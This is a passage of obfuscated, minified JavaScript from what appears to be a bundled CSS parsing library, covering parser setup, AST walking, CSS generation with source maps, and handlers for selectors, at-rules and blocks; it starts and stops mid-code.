Uv&&/^\s*\|/[PF(0x704)](Uv)?PF(0x823)==typeof Uj?Uj+Uv:Uv[PF(0xd7a)](/^\s*\|\s*/,''):Uv||null;}function tY(Uj,Uv){const Pj=Ix,UQ=Object[Pj(0xafe)](null);for(const [UU,UV]of Object[Pj(0xb91)](Uj))if(UV){UQ[UU]={};for(const UG of Object[Pj(0x85a)](UV))Uv[Pj(0x832)](UG)&&(UQ[UU][UG]=UV[UG]);}return UQ;}function tm(Uj,Uv){const Pl=Ix,UQ={...Uj};for(const [UU,UV]of Object[Pl(0xb91)](Uv))switch(UU){case Pl(0xcc0):UQ[UU]=Boolean(UV);break;case Pl(0x1b0):UQ[UU]=Uj[UU]?[...Uj[UU],...UV]:UV||[];break;case Pl(0xfca):UQ[UU]={...Uj[UU]};for(const [UG,UK]of Object[Pl(0xb91)](UV))UQ[UU][UG]=Array[Pl(0x843)](UK)?UK:[];break;case Pl(0x489):UQ[UU]={...Uj[UU]};for(const [UI,Uf]of Object[Pl(0xb91)](UV)){const UP=UQ[UU][UI]||{},Ub=UQ[UU][UI]={'prelude':UP[Pl(0xb5c)]||null,'descriptors':{...UP[Pl(0x9fb)]}};if(Uf){Ub[Pl(0xb5c)]=Uf[Pl(0xb5c)]?tL(Ub[Pl(0xb5c)],Uf[Pl(0xb5c)]):Ub[Pl(0xb5c)]||null;for(const [US,UA]of Object[Pl(0xb91)](Uf[Pl(0x9fb)]||{}))Ub[Pl(0x9fb)][US]=UA?tL(Ub[Pl(0x9fb)][US],UA):null;Object[Pl(0x85a)](Ub[Pl(0x9fb)])[Pl(0x6d5)]||(Ub[Pl(0x9fb)]=null);}}break;case Pl(0xa02):case Pl(0xd5e):UQ[UU]={...Uj[UU]};for(const [UM,UH]of Object[Pl(0xb91)](UV))UQ[UU][UM]=tL(UQ[UU][UM],UH);break;case Pl(0x466):case Pl(0x881):UQ[UU]={...Uj[UU]};for(const [UE,Ug]of Object[Pl(0xb91)](UV))UQ[UU][UE]={...UQ[UU][UE],...Ug};break;case Pl(0x338):UQ[UU]={...Uj[UU],...UV};break;case Pl(0xbd3):case Pl(0x34f):UQ[UU]={...Uj[UU],...tY(UV,[Pl(0x9d4)])};break;case Pl(0xb46):UQ[UU]={...Uj[UU],...tY(UV,[Pl(0x790),Pl(0xb67),Pl(0x9d4),Pl(0x671),Pl(0xdfd)])};}return UQ;}function tp(Uj){const Pd=Ix,Uv=function(UI){const Pv=a2w;let Uf='',UP=Pv(0x595),Ub=!0x1,US=xI,UA=!0x1;const UM=new x8(),UH=Object[Pv(0x367)](new xF(),function(UE){const PQ=Pv,Ug={'context':Object[PQ(0xafe)](null),'features':Object[PQ(0x367)](Object[PQ(0xafe)](null),UE[PQ(0x881)]),'scope':Object[PQ(0x367)](Object[PQ(0xafe)](null),UE[PQ(0x466)]),'atrule':xP(UE[PQ(0xbd3)]),'pseudo':xP(UE[PQ(0x34f)]),'node':xP(UE[PQ(0xb46)])};for(const [Uy,UZ]of Object[PQ(0xb91)](UE[PQ(0x338)]))switch(typeof UZ){case PQ(0x1015):Ug[PQ(0xce4)][Uy]=UZ;break;case PQ(0x823):Ug[PQ(0xce4)][Uy]=xf(UZ);}return{'config':Ug,...Ug,...Ug[PQ(0xb46)]};}(UI||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':xK,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':UE=>0x7b===UE?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':UE=>0x7b===UE||0x3b===UE?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':UE=>0x21===UE||0x3b===UE?0x1:0x0,'consumeUntilSemicolonIncluded':UE=>0x3b===UE?0x2:0x0,'createList':()=>new xQ(),'createSingleNodeList':UE=>new xQ()[Pv(0x5a7)](UE),'getFirstListNode':UE=>UE&&UE[Pv(0x9cc)],'getLastListNode':UE=>UE&&UE[Pv(0xf34)],'parseWithFallback'(UE,Ug){const PU=Pv,Uy=this[PU(0x1b3)];try{return UE[PU(0xefc)](this);}catch(UZ){if(UA)throw UZ;this[PU(0xfcb)](Uy-this[PU(0x1b3)]);const UR=Ug[PU(0xefc)](this);return UA=!0x0,US(UZ,UR),UA=!0x1,UR;}},'lookupNonWSType'(UE){const PV=Pv;let Ug;do{if(Ug=this[PV(0x8f4)](UE++),Ug!==wU&&Ug!==wE)return Ug;}while(0x0!==Ug);return 0x0;},'charCodeAt':UE=>UE>=0x0&&UE<Uf[Pv(0x6d5)]?Uf[Pv(0x799)](UE):0x0,'substring':(UE,Ug)=>Uf[Pv(0x2a5)](UE,Ug),'substrToCursor'(UE){const PG=Pv;return this[PG(0xd81)][PG(0x2a5)](UE,this[PG(0x94d)]);},'cmpChar':(UE,Ug)=>wN(Uf,UE,Ug),'cmpStr':(UE,Ug,Uy)=>wz(Uf,UE,Ug,Uy),'consume'(UE){const PK=Pv,Ug=this[PK(0x94d)];return this[PK(0x540)](UE),this[PK(0x386)](Ug);},'consumeFunctionName'(){const PI=Pv,UE=Uf[PI(0x2a5)](this[PI(0x94d)],this[PI(0x883)]-0x1);return this[PI(0x540)](w8),UE;},'consumeNumber'(UE){const Pf=Pv,Ug=Uf[Pf(0x2a5)](this[Pf(0x94d)],x2(Uf,this[Pf(0x94d)]));return this[Pf(0x540)](UE),Ug;},'eat'(UE){const Ps=Pv;if(this[Ps(0x184)]!==UE){const Ug=x5[UE][Ps(0xb3d)](0x0,-0x6)[Ps(0xd7a)](/-/g,'\x20')[Ps(0xd7a)](/^./,UR=>UR[Ps(0x62a)]());let Uy=(/[[\](){}]/[Ps(0x704)](Ug)?'\x22'+Ug+'\x22':Ug)+Ps(0x809),UZ=this[Ps(0x94d)];switch(UE){case w7:this[Ps(0x184)]===w8||this[Ps(0x184)]===wk?(UZ=this[Ps(0x883)]-0x1,Uy=Ps(0xe51)):Uy=Ps(0x2be);break;case ww:this[Ps(0x44b)](0x23)&&(this[Ps(0xf60)](),UZ++,Uy=Ps(0x629));break;case wv:this[Ps(0x184)]===wj&&(UZ=this[Ps(0x883)],Uy=Ps(0x7b1));}this[Ps(0x3aa)](Uy,UZ);}this[Ps(0xf60)]();},'eatIdent'(UE){const Pr=Pv;this[Pr(0x184)]===w7&&!0x1!==this[Pr(0x8c8)](0x0,UE)||this[Pr(0x3aa)](Pr(0x320)+UE+Pr(0x5da)),this[Pr(0xf60)]();},'eatDelim'(UE){const PP=Pv;this[PP(0x44b)](UE)||this[PP(0x3aa)](PP(0xa1e)+String[PP(0xda4)](UE)+PP(0x5da)),this[PP(0xf60)]();},'getLocation':(UE,Ug)=>Ub?UM[Pv(0x36a)](UE,Ug,UP):null,'getLocationFromList'(UE){const Pb=Pv;if(Ub){const Ug=this[Pb(0xb5b)](UE),Uy=this[Pb(0x742)](UE);return UM[Pb(0x36a)](null!==Ug?Ug[Pb(0x181)][Pb(0xed1)][Pb(0x17b)]-UM[Pb(0x4e7)]:this[Pb(0x94d)],null!==Uy?Uy[Pb(0x181)][Pb(0xdbc)][Pb(0x17b)]-UM[Pb(0x4e7)]:this[Pb(0x94d)],UP);}return null;},'error'(UE,Ug){const PS=Pv,Uy=void 0x0!==Ug&&Ug<Uf[PS(0x6d5)]?UM[PS(0x4cf)](Ug):this[PS(0xd74)]?UM[PS(0x4cf)](function(UZ,UR){const PA=PS;for(;UR>=0x0&&wY(UZ[PA(0x799)](UR));UR--);return UR+0x1;}(Uf,Uf[PS(0x6d5)]-0x1)):UM[PS(0x4cf)](this[PS(0x94d)]);throw new xG(UE||PS(0x611),Uf,Uy[PS(0x17b)],Uy[PS(0x679)],Uy[PS(0xc24)],UM[PS(0xb35)],UM[PS(0xead)]);}});return Object[Pv(0x367)](function(UE,Ug){const PM=Pv;Uf=UE,Ug=Ug||{},UH[PM(0x36c)](Uf,xj),UM[PM(0x36c)](Uf,Ug[PM(0x17b)],Ug[PM(0x679)],Ug[PM(0xc24)]),UP=Ug[PM(0x425)]||PM(0x595),Ub=Boolean(Ug[PM(0x1ef)]),US=PM(0x1015)==typeof Ug[PM(0x608)]?Ug[PM(0x608)]:xI,UA=!0x1,UH[PM(0xa82)]=!(PM(0xa82)in Ug)||Boolean(Ug[PM(0xa82)]),UH[PM(0xe39)]=!(PM(0xe39)in Ug)||Boolean(Ug[PM(0xe39)]),UH[PM(0xa13)]=!(PM(0xa13)in Ug)||Boolean(Ug[PM(0xa13)]),UH[PM(0x378)]=PM(0x378)in Ug&&Boolean(Ug[PM(0x378)]);const {context:Uy=PM(0x9ad),onComment:UZ}=Ug;if(Uy in UH[PM(0xce4)]==0x0)throw new Error(PM(0x6f1)+Uy+'`');PM(0x1015)==typeof UZ&&UH[PM(0x982)]((Uh,UB,UC)=>{const Po=PM;if(Uh===wE){const UL=UH[Po(0x4cf)](UB,UC),UY=wz(Uf,UC-0x2,UC,'*/')?Uf[Po(0xb3d)](UB+0x2,UC-0x2):Uf[Po(0xb3d)](UB+0x2,UC);UZ(UY,UL);}});const UR=UH[PM(0xce4)][Uy][PM(0xefc)](UH,Ug);return UH[PM(0xd74)]||UH[PM(0x3aa)](),UR;},{'SyntaxError':xG,'config':UH[Pv(0x5bd)]});}(Uj),UQ=function(UI){const PE=a2w,Uf=function(Ug){const PH=a2w,Uy={};for(const UZ in Ug[PH(0xb46)])if(xh[PH(0xefc)](Ug[PH(0xb46)],UZ)){const UR=Ug[PH(0xb46)][UZ];if(!UR[PH(0xb67)])throw new Error(PH(0xd70)+UZ+PH(0xd29));Uy[UZ]=xY(0x0,UR);}return Uy;}(UI),UP={},Ub={},US=Symbol(PE(0xb6a)),UA=Symbol(PE(0xc31));for(const Ug in Uf)xh[PE(0xefc)](Uf,Ug)&&null!==Uf[Ug]&&(UP[Ug]=xm(Uf[Ug],!0x1),Ub[Ug]=xm(Uf[Ug],!0x0));const UM=xp(UP),UH=xp(Ub),UE=function(Uy,UZ){const Pg=PE;function UR(Um,Up,UO){const Pe=a2w,Ud=Uh[Pe(0xefc)](UY,Um,Up,UO);return Ud===US||Ud!==UA&&(!(!UC[Pe(0x5a8)](Um[Pe(0x5dc)])||!UC[Um[Pe(0x5dc)]](Um,UY,UR,UL))||UB[Pe(0xefc)](UY,Um,Up,UO)===US);}let Uh=xB,UB=xB,UC=UP,UL=(Um,Up,UO,Ud)=>Um||UR(Up,UO,Ud);const UY={'break':US,'skip':UA,'root':Uy,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Pg(0x1015)==typeof UZ)Uh=UZ;else{if(UZ&&(Uh=xC(UZ[Pg(0xcc3)]),UB=xC(UZ[Pg(0x359)]),UZ[Pg(0x750)]&&(UC=Ub),UZ[Pg(0x32b)])){if(UM[Pg(0x5a8)](UZ[Pg(0x32b)]))UC=UZ[Pg(0x750)]?UH[UZ[Pg(0x32b)]]:UM[UZ[Pg(0x32b)]];else{if(!Uf[Pg(0x5a8)](UZ[Pg(0x32b)]))throw new Error(Pg(0x49b)+UZ[Pg(0x32b)]+Pg(0x7b8)+Object[Pg(0x85a)](Uf)[Pg(0x680)]()[Pg(0x7c7)](',\x20')+')');}Uh=xL(Uh,UZ[Pg(0x32b)]),UB=xL(UB,UZ[Pg(0x32b)]);}}if(Uh===xB&&UB===xB)throw new Error(Pg(0xd09));UR(Uy);};return UE[PE(0xac3)]=US,UE[PE(0xfcb)]=UA,UE[PE(0xbd5)]=function(Uy,UZ){let UR=null;return UE(Uy,function(Uh,UB,UC){const Py=a2w;if(UZ[Py(0xefc)](this,Uh,UB,UC))return UR=Uh,US;}),UR;},UE[PE(0x8d3)]=function(Uy,UZ){let UR=null;return UE(Uy,{'reverse':!0x0,'enter'(Uh,UB,UC){const PZ=a2w;if(UZ[PZ(0xefc)](this,Uh,UB,UC))return UR=Uh,US;}}),UR;},UE[PE(0xbb9)]=function(Uy,UZ){const UR=[];return UE(Uy,function(Uh,UB,UC){const PR=a2w;UZ[PR(0xefc)](this,Uh,UB,UC)&&UR[PR(0xa0d)](Uh);}),UR;},UE;}(Uj),UU=function(UI){const Pa=a2w,Uf=new Map();for(let [UP,Ub]of Object[Pa(0xb91)](UI[Pa(0xb46)]))Pa(0x1015)==typeof(Ub[Pa(0x671)]||Ub)&&Uf[Pa(0x7a1)](UP,Ub[Pa(0x671)]||Ub);return function(US,UA){const PC=Pa;let UM='',UH=0x0,UE={'node'(Uy){const Ph=a2w;if(!Uf[Ph(0xffe)](Uy[Ph(0x5dc)]))throw new Error(Ph(0xa7e)+Uy[Ph(0x5dc)]);Uf[Ph(0xedc)](Uy[Ph(0x5dc)])[Ph(0xefc)](Ug,Uy);},'tokenBefore':xy,'token'(Uy,UZ){const PB=a2w;UH=this[PB(0x94e)](UH,Uy,UZ),this[PB(0xc5b)](UZ,Uy,!0x1),Uy===wF&&0x5c===UZ[PB(0x799)](0x0)&&this[PB(0xc5b)]('\x0a',wU,!0x0);},'emit'(Uy){UM+=Uy;},'result':()=>UM};UA&&(PC(0x1015)==typeof UA[PC(0x915)]&&(UE=UA[PC(0x915)](UE)),UA[PC(0xa57)]&&(UE=function(Uy){const PL=PC,UZ=new xb['x'](),UR={'line':0x1,'column':0x0},Uh={'line':0x0,'column':0x0},UB={'line':0x1,'column':0x0},UC={'generated':UB};let UL=0x1,UY=0x0,Um=!0x1;const Up=Uy[PL(0xb46)];Uy[PL(0xb46)]=function(UX){const PY=PL;if(UX[PY(0x181)]&&UX[PY(0x181)][PY(0xed1)]&&xS[PY(0xffe)](UX[PY(0x5dc)])){const Uu=UX[PY(0x181)][PY(0xed1)][PY(0x679)],UJ=UX[PY(0x181)][PY(0xed1)][PY(0xc24)]-0x1;Uh[PY(0x679)]===Uu&&Uh[PY(0xc24)]===UJ||(Uh[PY(0x679)]=Uu,Uh[PY(0xc24)]=UJ,UR[PY(0x679)]=UL,UR[PY(0xc24)]=UY,Um&&(Um=!0x1,UR[PY(0x679)]===UB[PY(0x679)]&&UR[PY(0xc24)]===UB[PY(0xc24)]||UZ[PY(0x1ac)](UC)),Um=!0x0,UZ[PY(0x1ac)]({'source':UX[PY(0x181)][PY(0xd81)],'original':Uh,'generated':UR}));}Up[PY(0xefc)](this,UX),Um&&xS[PY(0xffe)](UX[PY(0x5dc)])&&(UB[PY(0x679)]=UL,UB[PY(0xc24)]=UY);};const UO=Uy[PL(0xc5b)];Uy[PL(0xc5b)]=function(UX,Uu,UJ){const Pm=PL;for(let UT=0x0;UT<UX[Pm(0x6d5)];UT++)0xa===UX[Pm(0x799)](UT)?(UL++,UY=0x0):UY++;UO(UX,Uu,UJ);};const Ud=Uy[PL(0x3d6)];return Uy[PL(0x3d6)]=function(){const Pn=PL;return Um&&UZ[Pn(0x1ac)](UC),{'css':Ud(),'map':UZ};},Uy;}(UE)),UA[PC(0x4de)]in c3&&(UE[PC(0x94e)]=c3[UA[PC(0x4de)]]));const Ug={'node':Uy=>UE[PC(0xb46)](Uy),'children':xZ,'token':(Uy,UZ)=>UE[PC(0x98a)](Uy,UZ),'tokenize':xR};return UE[PC(0xb46)](US),UE[PC(0x3d6)]();};}(Uj),{fromPlainObject:UV,toPlainObject:UG}=function(UI){return{'fromPlainObject':Uf=>(UI(Uf,{'enter'(UP){const Pp=a2w;UP[Pp(0x651)]&&UP[Pp(0x651)]instanceof xQ==0x0&&(UP[Pp(0x651)]=new xQ()[Pp(0xe31)](UP[Pp(0x651)]));}}),Uf),'toPlainObject':Uf=>(UI(Uf,{'leave'(UP){const PO=a2w;UP[PO(0x651)]&&UP[PO(0x651)]instanceof xQ&&(UP[PO(0x651)]=UP[PO(0x651)][PO(0xd6f)]());}}),Uf)};}(UQ),UK={'lexer':null,'createLexer':UI=>new tC(UI,UK,UK[Pd(0x263)][Pd(0xb67)]),'tokenize':xj,'parse':Uv,'generate':UU,'walk':UQ,'find':UQ[Pd(0xbd5)],'findLast':UQ[Pd(0x8d3)],'findAll':UQ[Pd(0xbb9)],'fromPlainObject':UV,'toPlainObject':UG,'fork'(UI){const PX=Pd,Uf=tm({},Uj);return tp(PX(0x1015)==typeof UI?UI(Uf):tm(Uf,UI));}};return UK[Pd(0x263)]=new tC({'generic':Uj[Pd(0xcc0)],'cssWideKeywords':Uj[Pd(0x1b0)],'units':Uj[Pd(0xfca)],'types':Uj[Pd(0xa02)],'atrules':Uj[Pd(0x489)],'properties':Uj[Pd(0xd5e)],'node':Uj[Pd(0xb46)]},UK),UK;}const tO=0x2b,td=0x2d,tX=0x6e,tu=!0x0,tJ=!0x1;function tT(Uj,Uv){const Pu=Ix;let UQ=this[Pu(0x94d)]+Uj;const UU=this[Pu(0x799)](UQ);for(UU!==tO&&UU!==td||(Uv&&this[Pu(0x3aa)](Pu(0x609)),UQ++);UQ<this[Pu(0x883)];UQ++)wy(this[Pu(0x799)](UQ))||this[Pu(0x3aa)](Pu(0x89a),UQ);}function tD(Uj){const PJ=Ix;return tT[PJ(0xefc)](this,0x0,Uj);}function tN(Uj,Uv){const PT=Ix;if(!this[PT(0x9c4)](this[PT(0x94d)]+Uj,Uv)){let UQ='';switch(Uv){case tX:UQ=PT(0x62f);break;case td:UQ=PT(0xd80);}this[PT(0x3aa)](UQ,this[PT(0x94d)]+Uj);}}function tz(){const PD=Ix;let Uj=0x0,Uv=0x0,UQ=this[PD(0x184)];for(;UQ===wU||UQ===wE;)UQ=this[PD(0x8f4)](++Uj);if(UQ!==wj){if(!this[PD(0x44b)](tO,Uj)&&!this[PD(0x44b)](td,Uj))return null;Uv=this[PD(0x44b)](tO,Uj)?tO:td;do{UQ=this[PD(0x8f4)](++Uj);}while(UQ===wU||UQ===wE);UQ!==wj&&(this[PD(0xfcb)](Uj),tD[PD(0xefc)](this,tu));}return Uj>0x0&&this[PD(0xfcb)](Uj),0x0===Uv&&(UQ=this[PD(0x799)](this[PD(0x94d)]),UQ!==tO&&UQ!==td&&this[PD(0x3aa)](PD(0x1017))),tD[PD(0xefc)](this,0x0!==Uv),Uv===td?'-'+this[PD(0xd6c)](wj):this[PD(0xd6c)](wj);}const tq=Ix(0x685),tW={'a':[String,null],'b':[String,null]};function k0(){const PN=Ix,Uj=this[PN(0x94d)];let Uv=null,UQ=null;if(this[PN(0x184)]===wj)tD[PN(0xefc)](this,tJ),UQ=this[PN(0xd6c)](wj);else{if(this[PN(0x184)]===w7&&this[PN(0x9c4)](this[PN(0x94d)],td))switch(Uv='-1',tN[PN(0xefc)](this,0x1,tX),this[PN(0x883)]-this[PN(0x94d)]){case 0x2:this[PN(0xf60)](),UQ=tz[PN(0xefc)](this);break;case 0x3:tN[PN(0xefc)](this,0x2,td),this[PN(0xf60)](),this[PN(0xe4c)](),tD[PN(0xefc)](this,tu),UQ='-'+this[PN(0xd6c)](wj);break;default:tN[PN(0xefc)](this,0x2,td),tT[PN(0xefc)](this,0x3,tu),this[PN(0xf60)](),UQ=this[PN(0x386)](Uj+0x2);}else{if(this[PN(0x184)]===w7||this[PN(0x44b)](tO)&&this[PN(0x8f4)](0x1)===w7){let UU=0x0;switch(Uv='1',this[PN(0x44b)](tO)&&(UU=0x1,this[PN(0xf60)]()),tN[PN(0xefc)](this,0x0,tX),this[PN(0x883)]-this[PN(0x94d)]){case 0x1:this[PN(0xf60)](),UQ=tz[PN(0xefc)](this);break;case 0x2:tN[PN(0xefc)](this,0x1,td),this[PN(0xf60)](),this[PN(0xe4c)](),tD[PN(0xefc)](this,tu),UQ='-'+this[PN(0xd6c)](wj);break;default:tN[PN(0xefc)](this,0x1,td),tT[PN(0xefc)](this,0x2,tu),this[PN(0xf60)](),UQ=this[PN(0x386)](Uj+UU+0x1);}}else{if(this[PN(0x184)]===wQ){const UV=this[PN(0x799)](this[PN(0x94d)]),UG=UV===tO||UV===td;let UK=this[PN(0x94d)]+UG;for(;UK<this[PN(0x883)]&&wy(this[PN(0x799)](UK));UK++);UK===this[PN(0x94d)]+UG&&this[PN(0x3aa)](PN(0x89a),this[PN(0x94d)]+UG),tN[PN(0xefc)](this,UK-this[PN(0x94d)],tX),Uv=this[PN(0x2a5)](Uj,UK),UK+0x1===this[PN(0x883)]?(this[PN(0xf60)](),UQ=tz[PN(0xefc)](this)):(tN[PN(0xefc)](this,UK-this[PN(0x94d)]+0x1,td),UK+0x2===this[PN(0x883)]?(this[PN(0xf60)](),this[PN(0xe4c)](),tD[PN(0xefc)](this,tu),UQ='-'+this[PN(0xd6c)](wj)):(tT[PN(0xefc)](this,UK-this[PN(0x94d)]+0x2,tu),this[PN(0xf60)](),UQ=this[PN(0x386)](UK+0x1)));}else this[PN(0x3aa)]();}}}return null!==Uv&&Uv[PN(0x799)](0x0)===tO&&(Uv=Uv[PN(0xe67)](0x1)),null!==UQ&&UQ[PN(0x799)](0x0)===tO&&(UQ=UQ[PN(0xe67)](0x1)),{'type':PN(0x685),'loc':this[PN(0x4cf)](Uj,this[PN(0x94d)]),'a':Uv,'b':UQ};}function k1(Uj){const Pz=Ix;if(Uj['a']){const Uv=('+1'===Uj['a']||'1'===Uj['a']?'n':'-1'===Uj['a']&&'-n')||Uj['a']+'n';if(Uj['b']){const UQ='-'===Uj['b'][0x0]||'+'===Uj['b'][0x0]?Uj['b']:'+'+Uj['b'];this[Pz(0x4a4)](Uv+UQ);}else this[Pz(0x4a4)](Uv);}else this[Pz(0x4a4)](Uj['b']);}function k2(){const Pq=Ix;return this[Pq(0xe6f)](this[Pq(0xd1e)],!0x0);}function k3(){const PW=Ix;for(let Uj,Uv=0x1;Uj=this[PW(0x8f4)](Uv);Uv++){if(Uj===wH)return!0x0;if(Uj===wM||Uj===w9)return!0x1;}return!0x1;}const k4=Ix(0xe11),k5=Ix(0xbd3),k6={'name':String,'prelude':[Ix(0x7c1),Ix(0xe6f),null],'block':[Ix(0xfa0),null]};function k7(Uj=!0x1){const b0=Ix,Uv=this[b0(0x94d)];let UQ,UU,UV=null,UG=null;switch(this[b0(0x540)](w9),UQ=this[b0(0x386)](Uv+0x1),UU=UQ[b0(0x571)](),this[b0(0xe4c)](),!0x1===this[b0(0xd74)]&&this[b0(0x184)]!==wM&&this[b0(0x184)]!==wI&&(UV=this[b0(0xa82)]?this[b0(0x7a5)](this[b0(0x7c1)][b0(0xc96)](this,UQ,Uj),k2):k2[b0(0xefc)](this,this[b0(0x1b3)]),this[b0(0xe4c)]()),this[b0(0x184)]){case wI:this[b0(0xf60)]();break;case wM:UG=hasOwnProperty[b0(0xefc)](this[b0(0xbd3)],UU)&&b0(0x1015)==typeof this[b0(0xbd3)][UU][b0(0x804)]?this[b0(0xbd3)][UU][b0(0x804)][b0(0xefc)](this,Uj):this[b0(0xfa0)](k3[b0(0xefc)](this));}return{'type':b0(0xe11),'loc':this[b0(0x4cf)](Uv,this[b0(0x94d)]),'name':UQ,'prelude':UV,'block':UG};}function k8(Uj){const b1=Ix;this[b1(0x98a)](w9,'@'+Uj[b1(0x790)]),null!==Uj[b1(0xb5c)]&&this[b1(0xb46)](Uj[b1(0xb5c)]),Uj[b1(0x804)]?this[b1(0xb46)](Uj[b1(0x804)]):this[b1(0x98a)](wI,';');}const k9=Ix(0x7c1),kw=Ix(0xb22),kx={'children':[[]]};function kk(Uj){const b2=Ix;let Uv=null;return null!==Uj&&(Uj=Uj[b2(0x571)]()),this[b2(0xe4c)](),Uv=hasOwnProperty[b2(0xefc)](this[b2(0xbd3)],Uj)&&b2(0x1015)==typeof this[b2(0xbd3)][Uj][b2(0xb5c)]?this[b2(0xbd3)][Uj][b2(0xb5c)][b2(0xefc)](this):this[b2(0x43e)](this[b2(0x466)][b2(0x7c1)]),this[b2(0xe4c)](),!0x0!==this[b2(0xd74)]&&this[b2(0x184)]!==wM&&this[b2(0x184)]!==wI&&this[b2(0x3aa)](b2(0x43c)),{'type':b2(0x7c1),'loc':this[b2(0x93e)](Uv),'children':Uv};}function kF(Uj){const b3=Ix;this[b3(0x651)](Uj);}const kj=0x24,kv=0x2a,kQ=0x3d,kU=0x5e,kV=0x7c,kG=0x7e;function kK(){const b4=Ix;this[b4(0xd74)]&&this[b4(0x3aa)](b4(0xfa5));const Uj=this[b4(0x94d)];let Uv=!0x1;return this[b4(0x44b)](kv)?(Uv=!0x0,this[b4(0xf60)]()):this[b4(0x44b)](kV)||this[b4(0x540)](w7),this[b4(0x44b)](kV)?this[b4(0x799)](this[b4(0x94d)]+0x1)!==kQ?(this[b4(0xf60)](),this[b4(0x540)](w7)):Uv&&this[b4(0x3aa)](b4(0x2be),this[b4(0x883)]):Uv&&this[b4(0x3aa)](b4(0x53e)),{'type':b4(0xaaf),'loc':this[b4(0x4cf)](Uj,this[b4(0x94d)]),'name':this[b4(0x386)](Uj)};}function kI(){const b5=Ix,Uj=this[b5(0x94d)],Uv=this[b5(0x799)](Uj);return Uv!==kQ&&Uv!==kG&&Uv!==kU&&Uv!==kj&&Uv!==kv&&Uv!==kV&&this[b5(0x3aa)](b5(0xcfc)),this[b5(0xf60)](),Uv!==kQ&&(this[b5(0x44b)](kQ)||this[b5(0x3aa)](b5(0xded)),this[b5(0xf60)]()),this[b5(0x386)](Uj);}const kf=Ix(0x56f),kP={'name':Ix(0xaaf),'matcher':[String,null],'value':[Ix(0x2c7),Ix(0xaaf),null],'flags':[String,null]};function kb(){const b6=Ix,Uj=this[b6(0x94d)];let Uv,UQ=null,UU=null,UV=null;return this[b6(0x540)](wP),this[b6(0xe4c)](),Uv=kK[b6(0xefc)](this),this[b6(0xe4c)](),this[b6(0x184)]!==wb&&(this[b6(0x184)]!==w7&&(UQ=kI[b6(0xefc)](this),this[b6(0xe4c)](),UU=this[b6(0x184)]===wx?this[b6(0x2c7)]():this[b6(0xaaf)](),this[b6(0xe4c)]()),this[b6(0x184)]===w7&&(UV=this[b6(0xd6c)](w7),this[b6(0xe4c)]())),this[b6(0x540)](wb),{'type':b6(0x56f),'loc':this[b6(0x4cf)](Uj,this[b6(0x94d)]),'name':Uv,'matcher':UQ,'value':UU,'flags':UV};}function kS(Uj){const b7=Ix;this[b7(0x98a)](wF,'['),this[b7(0xb46)](Uj[b7(0x790)]),null!==Uj[b7(0xca0)]&&(this[b7(0x4a4)](Uj[b7(0xca0)]),this[b7(0xb46)](Uj[b7(0x2dd)])),null!==Uj[b7(0xe50)]&&this[b7(0x98a)](w7,Uj[b7(0xe50)]),this[b7(0x98a)](wF,']');}const kA=0x26;function kM(){const b8=Ix;return this[b8(0xe6f)](null,!0x0);}function kH(){const b9=Ix;return this[b9(0x7a5)](this[b9(0x253)],kM);}function kE(){const bc=Ix;return this[bc(0xe6f)](this[bc(0xc02)],!0x0);}function kg(){const bw=Ix;if(this[bw(0x184)]===wI)return kE[bw(0xefc)](this,this[bw(0x1b3)]);const Uj=this[bw(0x7a5)](this[bw(0xb57)],kE);return this[bw(0x184)]===wI&&this[bw(0xf60)](),Uj;}const ky=Ix(0xfa0),kZ=Ix(0x804),kR={'children':[[Ix(0xe11),Ix(0x253),Ix(0xb57)]]};function kh(Uj){const bx=Ix,Uv=Uj?kg:kH,UQ=this[bx(0x94d)];let UU=this[bx(0x54f)]();this[bx(0x540)](wM);UV:for(;!this[bx(0xd74)];)switch(this[bx(0x184)]){case wH:break UV;case wU:case wE:this[bx(0xf60)]();break;case w9:UU[bx(0xa0d)](this[bx(0x7a5)](this[bx(0xe11)][bx(0xc96)](this,Uj),kM));break;default:Uj&&this[bx(0x44b)](kA)?UU[bx(0xa0d)](kH[bx(0xefc)](this)):UU[bx(0xa0d)](Uv[bx(0xefc)](this));}return this[bx(0xd74)]||this[bx(0x540)](wH),{'type':bx(0xfa0),'loc':this[bx(0x4cf)](UQ,this[bx(0x94d)]),'children':UU};}function kB(Uj){const bi=Ix;this[bi(0x98a)](wM,'{'),this[bi(0x651)](Uj,Uv=>{const bt=bi;bt(0xb57)===Uv[bt(0x5dc)]&&this[bt(0x98a)](wI,';');}),this[bi(0x98a)](wH,'}');}const kC=Ix(0x53a),kL={'children':[[]]};function kY(Uj,Uv){const bk=Ix,UQ=this[bk(0x94d)];let UU=null;return this[bk(0x540)](wP),UU=Uj[bk(0xefc)](this,Uv),this[bk(0xd74)]||this[bk(0x540)](wb),{'type':bk(0x53a),'loc':this[bk(0x4cf)](UQ,this[bk(0x94d)]),'children':UU};}function km(Uj){const bF=Ix;this[bF(0x98a)](wF,'['),this[bF(0x651)](Uj),this[bF(0x98a)](wF,']');}const kp=Ix(0xfeb),kO=[];function kd(){const bj=Ix,Uj=this[bj(0x94d)];return this[bj(0x540)](wG),{'type':bj(0xfeb),'loc':this[bj(0x4cf)](Uj,this[bj(0x94d)])};}function kX(){const bl=Ix;this[bl(0x98a)](wG,bl(0x6e4));}const ku=Ix(0xc2a),kJ=[];function kT(){const bv=Ix,Uj=this[bv(0x94d)];return this[bv(0x540)](wV),{'type':bv(0xc2a),'loc':this[bv(0x4cf)](Uj,this[bv(0x94d)])};}function kD(){const bQ=Ix;this[bQ(0x98a)](wV,bQ(0x931));}const kN=0x2e,kz=Ix(0xc3c),kq={'name':String};function kW(){const bU=Ix;return this[bU(0xda2)](kN),{'type':bU(0xc3c),'loc':this[bU(0x4cf)](this[bU(0x94d)]-0x1,this[bU(0x883)]),'name':this[bU(0xd6c)](w7)};}function F0(Uj){const bV=Ix;this[bV(0x98a)](wF,'.'),this[bV(0x98a)](w7,Uj[bV(0x790)]);}const F1=0x2b,F2=0x2f,F3=0x3e,F4=0x7e,F5=Ix(0x55f),F6={'name':String};function F7(){const bG=Ix,Uj=this[bG(0x94d)];let Uv;switch(this[bG(0x184)]){case wU:Uv='\x20';break;case wF:switch(this[bG(0x799)](this[bG(0x94d)])){case F3:case F1:case F4:this[bG(0xf60)]();break;case 